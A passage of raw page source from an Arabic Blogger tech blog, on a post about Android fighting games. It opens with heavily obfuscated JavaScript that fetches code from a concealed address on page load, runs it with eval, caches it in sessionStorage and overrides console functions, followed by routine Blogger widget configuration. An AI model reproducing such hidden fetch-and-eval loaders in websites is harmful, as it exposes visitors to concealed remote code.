0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Fa8_Ct8vnLydTIRIunI3QkT5vQg:1768756848628';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html', 'canonicalUrl': 'https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/8149969913792498658/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8149969913792498658', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1\x3ds16000', 'pageName': ' \u0623\u0641\u0636\u0644 5 \u0623\u0644\u0639\u0627\u0628 \u0642\u062a\u0627\u0644\u064a\u0629 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a:  \u0623\u0641\u0636\u0644 5 \u0623\u0644\u0639\u0627\u0628 \u0642\u062a\u0627\u0644\u064a\u0629 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'metaDescription': '\u0647\u0644 \u0623\u0646\u062a \u0645\u0647\u062a\u0645 \u062d\u0642\u0627 \u0628\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0627\u0644\u0642\u062a\u0627\u0644\u064a\u0629\u061f \u0633\u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0627\u0644\u062a\u064a \u0633\u062a\u0639\u062c\u0628\u0643 \u062d\u062a\u0645\u0627\n\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0623\u0641\u0636\u0644 5 \u0623\u0644\u0639\u0627\u0628 \u0642\u062a\u0627\u0644\u064a\u0629 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'description': '\u0647\u0644 \u0623\u0646\u062a \u0645\u0647\u062a\u0645 \u062d\u0642\u0627 \u0628\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0627\u0644\u0642\u062a\u0627\u0644\u064a\u0629\u061f \u0633\u0646\u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0627\u0644\u062a\u064a \u0633\u062a\u0639\u062c\u0628\u0643 \u062d\u062a\u0645\u0627\n\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1\x3ds16000', 'url': 'https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8149969913792498658}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8149969913792498658', 